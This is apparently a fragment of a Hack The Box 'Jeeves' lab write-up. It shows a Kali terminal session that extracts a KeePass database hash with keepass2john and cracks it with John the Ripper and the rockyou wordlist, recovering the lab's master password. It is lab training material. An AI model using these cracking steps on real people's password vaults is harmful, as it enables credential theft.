 ┌──(root💀kali)-[~/htb/jeeves]
└─# keepass2john CEH.kdbx > CEH.kdbx.john
┌──(root💀kali)-[~/htb/jeeves]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt CEH.kdbx.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1       (CEH)
1g 0:00:00:11 DONE (2022-03-11 08:28) 0.08992g/s 4943p/s 4943c/s 4943C/s nando1..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.